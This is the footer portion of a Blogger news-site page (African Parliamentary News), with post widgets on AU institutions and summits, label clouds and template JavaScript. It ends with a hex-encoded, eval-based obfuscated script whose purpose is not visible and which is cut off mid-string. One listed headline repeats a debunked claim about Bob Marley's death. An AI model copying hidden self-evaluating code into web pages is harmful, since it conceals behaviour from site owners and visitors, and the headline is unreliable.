<img alt='How AU Legal Opinions Are Triggering Institutional Crises: Lessons from PAP and AUDA-NEPAD' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgnu4NUubTG59bM9EzEqiLjeWZsa8N5WpEx-cQUVprAdYkEYPKaWJsdaiqlEg7cA2-U2n57gnzukvOCR5Zs4leJfe_LA6N3KKqXVMS00-06D1pQO5VLDt_HSdEs8UcvQ2BI9e3JkeSwEfPOoMXLEXIfs_rzTq8MBIEGVbA43qLvIotRlm7vXZ8euBboUGDe=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/12/how-au-legal-opinions-are-triggering_22.html'>How AU Legal Opinions Are Triggering Institutional Crises: Lessons from PAP and AUDA-NEPAD</a></div>
<div class='item-snippet'>By Olu IBEKWE   In a complex political organization such as the African Union (AU), legal advice is never merely technical. A formal opinion...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/12/african-states-adopt-algiers.html'>
<img alt='African States Adopt “Algiers Declaration” to Confront Legacy of Colonialism' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiORBVWlCOUHYslaQGAyzuXneLJ-G2FS-EevX8wK6mii15SLo5-TWH0t9uowEeh_uEsNU6u5ii1IG4vQIIGOYGRgfZUoZwEbWkKRWsVxn7-K8WcvoyjKWYhN6potEtVSBxuqCy1jQoA63zJuss3zVUKNpgLj_QfeEsjMKgqW-lO_ptiEtWsAwsVMvsg5N7Y=s72-w400-c-h225' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/12/african-states-adopt-algiers.html'>African States Adopt &#8220;Algiers Declaration&#8221; to Confront Legacy of Colonialism</a></div>
<div class='item-snippet'>On 30 November to 1 December 2025, the African continent took a historic step toward reckoning with the injustices of colonial rule. In the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/12/cape-town-to-host-key-migration-summit.html'>
<img alt='Cape Town to Host Key Migration Summit: 9th Pan-African Forum on Migration, 16–18 December 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiwID7mEtMBi1XPasSl8ZBOzlJjGjgm9JrILHcT4JtZ9Z08wFdEzc0VhtgEbSxo9qbj_gPME6wOOiK6pEO_-93mMQYQvupJ3EMaW5_wIMGjTTUWOJ2XiCrA55S_8EcdT0eMOJ7fL76HWwHPsWKi8BEacXkyHdGTSsfF3es-G3WYygSzqLUf_JAOZS6tZmHO=s72-w400-c-h225' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/12/cape-town-to-host-key-migration-summit.html'>Cape Town to Host Key Migration Summit: 9th Pan-African Forum on Migration, 16&#8211;18 December 2025</a></div>
<div class='item-snippet'>Africa&#8217;s premier continental migration governance forum is set to convene in Cape Town from 16 to 18 December 2025 , bringing together senio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/12/zambias-advancing-health-reforms.html'>
<img alt='Zambia’s Advancing Health Reforms Applauded as Pan-African Parliament and Africa CDC Push for Stronger Accountability and Health Sovereignty' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiABX-FyHYpYz0PGsnWsDv-g6ZwuAR7jNSvuMquZluXtfv82jzy-eSyd7WghMVydA9AD22GGtTui_wBMrR4Zh4KSSFKJ6OPOCUuIrl2fjOC6_fqDymlzMDRFi0yAjPMfyO1eOULoxezQACy5UsCpYVnD3cALLEm1mAnn45Y5CVlOuavv5V7rqgYqaZfq4xo=s72-w400-c-h266' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/12/zambias-advancing-health-reforms.html'>Zambia&#8217;s Advancing Health Reforms Applauded as Pan-African Parliament and Africa CDC Push for Stronger Accountability and Health Sovereignty</a></div>
<div class='item-snippet'>Zambia&#8217;s ongoing reform of its health system, marked by significant reductions in maternal and under-five mortality, strengthened disease su...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/COMMENTARY?&max-results=7'>COMMENTARY</a>
<span class='label-count' dir='ltr'>(329)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/FEATURED?&max-results=7'>FEATURED</a>
<span class='label-count' dir='ltr'>(3082)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/GLOBAL?&max-results=7'>GLOBAL</a>
<span class='label-count' dir='ltr'>(3417)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/LEADERSHIP?&max-results=7'>LEADERSHIP</a>
<span class='label-count' dir='ltr'>(3724)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/NEWS?&max-results=7'>NEWS</a>
<span class='label-count' dir='ltr'>(3643)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/political.%20trending?&max-results=7'>political. trending</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/POLITICS?&max-results=7'>POLITICS</a>
<span class='label-count' dir='ltr'>(2938)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/REGIONAL?&max-results=7'>REGIONAL</a>
<span class='label-count' dir='ltr'>(1080)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/TREND?&max-results=7'>TREND</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/TRENDING?&max-results=7'>TRENDING</a>
<span class='label-count' dir='ltr'>(3616)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/VIDEOS?&max-results=7'>VIDEOS</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/COMMENTARY?&max-results=7'>COMMENTARY</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/FEATURED?&max-results=7'>FEATURED</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/GLOBAL?&max-results=7'>GLOBAL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/LEADERSHIP?&max-results=7'>LEADERSHIP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/NEWS?&max-results=7'>NEWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/political.%20trending?&max-results=7'>political. trending</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/POLITICS?&max-results=7'>POLITICS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/REGIONAL?&max-results=7'>REGIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/TREND?&max-results=7'>TREND</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/TRENDING?&max-results=7'>TRENDING</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/VIDEOS?&max-results=7'>VIDEOS</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/COMMENTARY?&max-results=7'>COMMENTARY</a>
<span dir='ltr'>(329)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/FEATURED?&max-results=7'>FEATURED</a>
<span dir='ltr'>(3082)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/GLOBAL?&max-results=7'>GLOBAL</a>
<span dir='ltr'>(3417)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/LEADERSHIP?&max-results=7'>LEADERSHIP</a>
<span dir='ltr'>(3724)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/NEWS?&max-results=7'>NEWS</a>
<span dir='ltr'>(3643)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/political.%20trending?&max-results=7'>political. trending</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/POLITICS?&max-results=7'>POLITICS</a>
<span dir='ltr'>(2938)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/REGIONAL?&max-results=7'>REGIONAL</a>
<span dir='ltr'>(1080)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/TREND?&max-results=7'>TREND</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/TRENDING?&max-results=7'>TRENDING</a>
<span dir='ltr'>(3616)</span>
</li>
<li>
<a dir='ltr' href='https://www.africanparliamentarynews.com/search/label/VIDEOS?&max-results=7'>VIDEOS</a>
<span dir='ltr'>(18)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2026/01/africas-leaders-head-to-addis-ababa-for.html' target='_blank'>
<img alt='Africa’s Leaders Head to Addis Ababa for the 39th AU Summit: What to Expect' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhi8dejYqMUgpRBIQOOdgJlbshPEQ9afjdj5WhXYvjG9EcTR4GexnBCAm9HxEf1_H-_TuIOocQIFNk27YLZILrzXGij7f_COSjhbq1eJjLi9oUb51E2kwdUlQ3iwFLFkfk7_EOejRm4qI8DXPDA30XgDcM-JoS2SLoH9XKPZ8igUbZ4I6y2dIUqwdWIQv99=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2026/01/africas-leaders-head-to-addis-ababa-for.html'>Africa&#8217;s Leaders Head to Addis Ababa for the 39th AU Summit: What to Expect</a></div>
<div class='item-snippet'>The African Union (AU)  is set to hold its 39th Ordinary Session of the Assembly of Heads of State and Government  from 14 &#8211; 15 February 202...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/12/how-au-legal-opinions-are-triggering_22.html' target='_blank'>
<img alt='How AU Legal Opinions Are Triggering Institutional Crises: Lessons from PAP and AUDA-NEPAD' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgnu4NUubTG59bM9EzEqiLjeWZsa8N5WpEx-cQUVprAdYkEYPKaWJsdaiqlEg7cA2-U2n57gnzukvOCR5Zs4leJfe_LA6N3KKqXVMS00-06D1pQO5VLDt_HSdEs8UcvQ2BI9e3JkeSwEfPOoMXLEXIfs_rzTq8MBIEGVbA43qLvIotRlm7vXZ8euBboUGDe=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/12/how-au-legal-opinions-are-triggering_22.html'>How AU Legal Opinions Are Triggering Institutional Crises: Lessons from PAP and AUDA-NEPAD</a></div>
<div class='item-snippet'>By Olu IBEKWE   In a complex political organization such as the African Union (AU), legal advice is never merely technical. A formal opinion...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2026/01/the-supremacy-clause-safeguarding-legal.html' target='_blank'>
<img alt='The Supremacy Clause: Safeguarding the Legal Integrity of the Pan-African Parliament' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhoPFzoN7Y6nXiM092gtQ2jIAg3kEQ6tf9bDIYhkn_jhGDrkHlVO9908U66A9mld4OY20o0xKHFJ2aj4bapsMWb_3oEIg9ctqkfKU_FuDGezrFQMBQcehiLjyNu9gL6rcmgFAK_fGNEO7gjMPwZRLzMLD_0H6EREcOFmaeH0eU7_WpOSMLIyNdyWuRrup7W=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2026/01/the-supremacy-clause-safeguarding-legal.html'>The Supremacy Clause: Safeguarding the Legal Integrity of the Pan-African Parliament</a></div>
<div class='item-snippet'>By Olu IBEKWE   When the&#160; rules, customs, and practices of an institution drift away from its founding treaty , legitimacy does not simply w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/12/cape-town-to-host-key-migration-summit.html' target='_blank'>
<img alt='Cape Town to Host Key Migration Summit: 9th Pan-African Forum on Migration, 16–18 December 2025' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiwID7mEtMBi1XPasSl8ZBOzlJjGjgm9JrILHcT4JtZ9Z08wFdEzc0VhtgEbSxo9qbj_gPME6wOOiK6pEO_-93mMQYQvupJ3EMaW5_wIMGjTTUWOJ2XiCrA55S_8EcdT0eMOJ7fL76HWwHPsWKi8BEacXkyHdGTSsfF3es-G3WYygSzqLUf_JAOZS6tZmHO=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/12/cape-town-to-host-key-migration-summit.html'>Cape Town to Host Key Migration Summit: 9th Pan-African Forum on Migration, 16&#8211;18 December 2025</a></div>
<div class='item-snippet'>Africa&#8217;s premier continental migration governance forum is set to convene in Cape Town from 16 to 18 December 2025 , bringing together senio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/12/african-states-adopt-algiers.html' target='_blank'>
<img alt='African States Adopt “Algiers Declaration” to Confront Legacy of Colonialism' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiORBVWlCOUHYslaQGAyzuXneLJ-G2FS-EevX8wK6mii15SLo5-TWH0t9uowEeh_uEsNU6u5ii1IG4vQIIGOYGRgfZUoZwEbWkKRWsVxn7-K8WcvoyjKWYhN6potEtVSBxuqCy1jQoA63zJuss3zVUKNpgLj_QfeEsjMKgqW-lO_ptiEtWsAwsVMvsg5N7Y=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/12/african-states-adopt-algiers.html'>African States Adopt &#8220;Algiers Declaration&#8221; to Confront Legacy of Colonialism</a></div>
<div class='item-snippet'>On 30 November to 1 December 2025, the African continent took a historic step toward reckoning with the injustices of colonial rule. In the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2026/01/when-legal-advice-undermines-rule-of-law.html' target='_blank'>
<img alt='When Legal Advice Undermines The Rule of Law ' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0F1SNZK9Z-7Pc9R1P3O81Gjx2-4g9Y8vKYV6Ic3uToNJhhgqkr10PqqeH87Y9JPDIWwrMr2e0lOr10MeJBOV5XkbiqD88e-_xQJxtmzJ-ZLahOra9ohvPKiMowHuw0KD5vovxKVrwglaoNQuS6Eih1Ze7TVpfxuZok5tfRnK1b7uigMRYh8ek6v7h0ub2=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2026/01/when-legal-advice-undermines-rule-of-law.html'>When Legal Advice Undermines The Rule of Law </a></div>
<div class='item-snippet'>Part 1: From Legal Opinion to Institutional Contradiction   By Olu Ibekwe   A legal opinion intended to restore compliance with the Pan-Afri...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2018/08/i-killed-bob-marley-ex-cia-agent.html' target='_blank'>
<img alt='I killed Bob Marley, ex-CIA agent confesses' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiernRIHG148bJUNYumYF0eqmT69ngDcEksmJtUDwbbx5gIwkr5oDjnCWXoMhBIrhr6NVTwOcOcusAHH3MdoKYuqndwp1lcnZDDQDDllRVsTVShahfjCOKTQgQIUd8epDKrZ8WnahX2Yl1_/w72-h72-p-k-no-nu/Bob-Marley.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2018/08/i-killed-bob-marley-ex-cia-agent.html'>I killed Bob Marley, ex-CIA agent confesses</a></div>
<div class='item-snippet'>  Bob Marley   &#160; 79-year-old Bill Oxley, ex-agent of America&#8217;s Central Intelligence Agency (CIA) is re-writing the history of the death of r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/01/2025-au-summit-set-for-february-in.html' target='_blank'>
<img alt='2025 AU Summit Set for February in Addis Ababa, Ethiopia' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEijw1WLD1SIT_fE2zD0f35jlQ2iZZa2Wdn1JEIdKX57cnoguzP9b6cwGp9OKJ_3W4WeEL8pN1cP-oj4UWMIT7i7L5pRs4ipACBxjdytpnHVWZtScl7cEoPPi-MbyhTxqf8cEYu9GXSyeznHr1OA9zp6-xeoYUA6qrlxYDRI5Kfc2RuRPYgVQnXPOSrjM2KZ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2025/01/2025-au-summit-set-for-february-in.html'>2025 AU Summit Set for February in Addis Ababa, Ethiopia</a></div>
<div class='item-snippet'>2025 AU Summit Set for February in Addis Ababa, Ethiopia   The 38th Ordinary Session of the African Union Assembly  will take place on Febru...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Easy service'>SoraTemplates</a> | &#169; All Rights Resevered <a href='https://www.africanparliamentarynews.com/' rel='dofollow' style='color:#fb4834;'>African Parliamentary News</a>
</div></div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW0ZBTrVp2fsJT-NMnQ7fJbtoSYnTfQRo-xEvtBUQ4ai-yRsLtxoSVgDK9jBRlSf5y83HKbWj7TZpVrCXAVgCSPH74KjKkBDRGn1j0Nr4a0fbDLkx5YgZF-EE7YqHe0Smu3iEUVS900ug/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
var randomposts_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
var _8ZlgyO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x4a\x28\x37\x6f\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x6f\x28\x63\x29\x7b\x37\x6e\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x45\x2e\x39\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x47\x28\x33\x36\x29\x29\x7d\x3b\x39\x48\x28\x63\x2d\x2d\x29\x7b\x37\x70\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x49\x28\x39\x4a\x20\x39\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x6e\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5